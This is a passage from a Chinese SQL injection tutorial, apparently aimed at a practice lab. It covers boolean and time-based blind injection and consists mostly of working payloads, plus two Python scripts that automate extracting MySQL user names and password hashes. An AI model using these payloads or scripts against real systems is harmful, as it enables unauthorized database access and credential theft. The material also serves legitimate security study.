 和上面一样的步骤就不再演示了,枚举表名字符
和上面一样的步骤就不再演示了,枚举表名字符
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=8 --+

得到表名users,爆列名长度
?id=1' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5 --+

枚举列名
?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>5 --+

得到列名id,爆字段内容长度
?id=1' and length((select id from users limit 0,1))>5 --+

枚举字段内容字符串
?id=1' and length((select id from users limit 1,1))>5 --+

以上就是手动布尔盲注注入的过程
脚本
使用脚本注入效率会快很多,这边提供两个脚本是网上找到的
get传参
import requests
# 只需要修改url 和 两个payload即可
# 目标网址(不带参数)
url = ""
# 猜解长度使用的payload
payload_len = """?id=1' and length(
(select group_concat(user,password)
from mysql.user)
) < {n} -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{n},1)
) = {r} -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
post传参
import requests
# 网站路径
url = ""
# 判断长度的payload
payload_len = """a') or length(
(select group_concat(user,password)
from mysql.user)
)>{n} -- a"""
# 枚举字符的payload
payload_str = """a') or ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{l},1)
)={n} -- a"""
# post请求参数
data= {
"uname" : "a') or 1 -- a",
"passwd" : "1",
"submit" : "Submit"
}
# 判断长度
def getLen(payload_len):
length = 1
while True:
# 修改请求参数
data["uname"] = payload_len.format(n = length)
response = requests.post(url=url, data=data)
# 出现此内容为登录成功
if '../images/flag.jpg' in response.text:
print('正在测试长度:', length)
length += 1
else:
print('测试成功,长度为:', length)
return length;
# 枚举字符
def getStr(length):
str = ''
# 从第一个字符开始截取
for l in range(1, length+1):
# 枚举字符的每一种可能性
for n in range(32, 126):
data["uname"] = payload_str.format(l=l, n=n)
response = requests.post(url=url, data=data)
if '../images/flag.jpg' in response.text:
str += chr(n)
print('第', l, '个字符枚举成功:',str )
break
length = getLen(payload_len)
getStr(length)
当然没有万能的脚本,需要根据实际去调整,例如一些绕过,或者是一些特殊的回显效果等等。
时间盲注(延迟盲注)
原理
时间盲注和布尔盲注的原理类似,时间盲注用于无论传参什么,网页的回显都不会变化,即使传参的语句结构是错误的回显也不会有变化的情境。例如我们随意传参字符串

可以看到网页回显还是这样,由于这种情况,所以我们还是使用条件语句,加上sleep或benchmark函数来实现时间盲注;其原理就是利用这两个函数来判断如果我们传参的条件语句正确,那么就按照我们设定的时间,网页会延迟响应,例如
?id=1 and if(1,sleep(5),3) --+
这个语句中使用if判断语句,条件1恒为真值,由于条件为真,会执行sleep(5),使网页延迟5秒响应,后面的3无实际意义,是为了使语句结构完整,可以替换。
基本步骤
和布尔盲注差不多,这边就不赘述了
使用的函数
也和布尔盲注差不多,多了sleep或benchmark函数来造成延迟,if语句
实践
由于延迟截图看不出来,所以下面表述可能会有些不清楚
可以先判断闭合和注入点
?id=1 and if(1,sleep(5),3) --+
粗略判断库的数量
?id=1' and if((select count(database()))=1,sleep(3),0) --+
判断库名长度
?id=1' and if(length(database())>8,sleep(2),0) --+

主要看左上角,在响应,说明条件成立,接着枚举字符串
?id=1' and if(ascii(substr(database(),1,1))>1,sleep(2),0) --+

判断表名长度
?id=1' and if(length((select group_concat(table_name) from information_schema.tables where table_schema='security' limit 0,1))>5,sleep(2),0)--+

枚举表名字符
?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>5,sleep(3),0)--+
